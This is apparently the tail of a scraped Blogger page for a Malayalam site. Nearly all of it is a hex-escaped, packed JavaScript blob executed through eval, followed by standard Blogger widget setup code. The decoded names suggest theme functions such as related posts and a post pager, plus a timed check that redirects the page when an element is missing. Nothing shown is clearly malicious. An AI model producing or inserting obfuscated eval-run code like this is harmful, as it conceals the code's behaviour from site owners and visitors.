x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x58\x29\x7b\x7a\x20\x31\x69\x3d\x58\x28\x61\x5b\x30\x5d\x29\x3b\x7a\x20\x31\x6a\x3d\x58\x28\x61\x5b\x31\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x6a\x29\x7b\x31\x69\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x66\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x6a\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x58\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6a\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x42\x28\x31\x69\x29\x7b\x31\x6a\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x32\x69\x2b\x61\x5b\x35\x5d\x2b\x58\x28\x31\x69\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x7a\x20\x31\x4a\x3d\x24\x28\x32\x61\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x33\x6e\x5d\x5d\x28\x7b\x33\x62\x3a\x61\x5b\x31\x33\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x34\x5d\x2b\x33\x63\x2c\x33\x64\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x5a\x3a\x61\x5b\x31\x35\x5d\x2c\x32\x58\x3a\x42\x28\x4e\x29\x7b\x7a\x20\x31\x64\x3d\x61\x5b\x31\x36\x5d\x3b\x7a\x20\x31\x71\x3d\x61\x5b\x31\x37\x5d\x3b\x31\x4b\x28\x7a\x20\x41\x3d\x30\x3b\x41\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x31\x4b\x28\x7a\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x50\x28\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x32\x5d\x5d\x3d\x3d\x61\x5b\x32\x33\x5d\x29\x7b\x31\x64\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x33\x66\x7d\x7d\x3b\x7a\x20\x31\x58\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x56\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x7a\x20\x31\x6f\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x51\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x45\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x6f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4e\x3d\x33\x68\x5b\x33\x69\x28\x31\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x46\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x51\x3b\x7a\x20\x31\x6c\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x7a\x20\x31\x5a\x3d\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x6c\x29\x3b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x32\x62\x3d\x4e\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x5b\x41\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x62\x2b\x61\x5b\x32\x44\x5d\x7d\x57\x7b\x50\x28\x31\x6c\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3e\x2d\x31\x29\x7b\x7a\x20\x43\x3d\x31\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x43\x2b\x61\x5b\x31\x55\x5d\x7d\x57\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x33\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x42\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x55\x5d\x7d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x4e\x2b\x61\x5b\x32\x4d\x5d\x7d\x3b\x31\x71\x2b\x3d\x61\x5b\x32\x52\x5d\x3b\x24\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x31\x71\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x63\x5d\x5d\x28\x42\x28\x29\x7b\x24\x28\x32\x61\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x56\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x42\x28\x41\x2c\x43\x29\x7b\x4b\x20\x43\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2c\x61\x5b\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x42\x28\x33\x65\x2c\x4d\x29\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x50\x28\x4d\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x57\x7b\x4b\x20\x4d\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x42\x28\x29\x7b\x32\x71\x28\x42\x28\x29\x7b\x50\x28\x21\x24\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x29\x7b\x31\x44\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x59\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x44\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x42\x28\x29\x7b\x7a\x20\x31\x62\x3d\x31\x75\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x79\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x31\x62\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x33\x67\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x41\x7c\x34\x72\x7c\x34\x42\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x33\x70\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x67\x7c\x34\x68\x7c\x33\x4c\x7c\x34\x66\x7c\x33\x6f\x7c\x35\x37\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x72\x7c\x33\x46\x7c\x33\x45\x7c\x35\x34\x7c\x33\x41\x7c\x33\x43\x7c\x35\x36\x7c\x33\x42\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x44\x7c\x33\x4b\x7c\x33\x57\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x36\x38\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x56\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x36\x33\x7c\x34\x30\x7c\x33\x4e\x7c\x34\x57\x7c\x34\x43\x7c\x34\x59\x7c\x36\x31\x7c\x35\x48\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x4e\x7c\x34\x33\x7c\x35\x50\x7c\x36\x32\x7c\x35\x52\x7c\x35\x53\x7c\x35\x56\x7c\x35\x33\x7c\x35\x55\x7c\x34\x35\x7c\x35\x59\x7c\x36\x66\x7c\x36\x67\x7c\x36\x64\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x34\x7c\x36\x62\x7c\x36\x63\x7c\x36\x65\x7c\x35\x58\x7c\x35\x4f\x7c\x35\x46\x7c\x35\x6f\x7c\x35\x44\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x34\x5a\x7c\x35\x6e\x7c\x35\x70\x7c\x36\x37\x7c\x36\x30\x7c\x34\x31\x7c\x36\x35\x7c\x35\x39\x7c\x35\x45\x7c\x35\x38\x7c\x35\x71\x7c\x35\x72\x7c\x34\x32\x7c\x34\x34\x7c\x35\x31\x7c\x34\x39\x7c\x35\x30\x7c\x34\x38\x7c\x34\x37\x7c\x35\x32\x7c\x35\x73\x7c\x34\x36\x7c\x35\x74\x7c\x35\x75\x7c\x36\x39\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x57\x7c\x35\x47\x7c\x35\x54\x7c\x33\x71\x7c\x35\x51\x7c\x35\x35\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x36\x5c\x27\x2e\x33\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x36\x7c\x78\x37\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x38\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x34\x7c\x78\x33\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x32\x7c\x78\x33\x35\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x37\x7c\x78\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x38\x35\x7c\x78\x34\x32\x7c\x37\x33\x7c\x78\x35\x39\x7c\x78\x35\x34\x7c\x78\x37\x31\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x34\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x31\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x39\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x32\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x31\x38\x36\x7c\x78\x37\x30\x7c\x32\x31\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x65\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x38\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x66\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x38\x38\x7c\x38\x37\x7c\x38\x32\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x39\x7c\x78\x34\x46\x7c\x78\x32\x43\x7c\x78\x32\x36\x7c\x33\x30\x30\x30\x7c\x38\x30\x7c\x38\x33\x7c\x37\x37\x7c\x37\x34\x7c\x38\x34\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x30\x7c\x78\x35\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x30\x7c\x75\x72\x6c\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x36\x7c\x37\x31\x7c\x78\x35\x33\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x39\x30\x7c\x78\x34\x33\x7c\x37\x38\x7c\x78\x32\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x34\x7c\x66\x6f\x72\x7c\x78\x34\x35\x7c\x37\x36\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x30\x7c\x78\x34\x42\x7c\x78\x32\x34\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x64\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x62\x72\x65\x61\x6b\x7c\x37\x35\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x62\x7c\x74\x68\x69\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x33\x7c\x78\x34\x38\x7c\x37\x32\x7c\x38\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x78\x33\x38\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x61\x7c\x5f\x30\x78\x32\x34\x62\x66\x78\x31\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_P0twUj);
 //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uc3V3NgvKNkghBTtxJKT0qYBUGg:1769776188800';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7566118641788525569','//www.malayaali.com/2018/12/KNM.html','7566118641788525569');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7566118641788525569', 'title': '\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d \u0d15\u0d4b\u0d02', 'url': 'https://www.malayaali.com/2018/12/KNM.html', 'canonicalUrl': 'http://www.malayaali.com/2018/12/KNM.html', 'homepageUrl': 'https://www.malayaali.com/', 'searchUrl': 'https://www.malayaali.com/search', 'canonicalHomepageUrl': 'http://www.malayaali.com/', 'blogspotFaviconUrl': 'https://www.malayaali.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d3f \u0d21\u0d4b\u0d1f\u0d4d\u0d1f\u0d4d 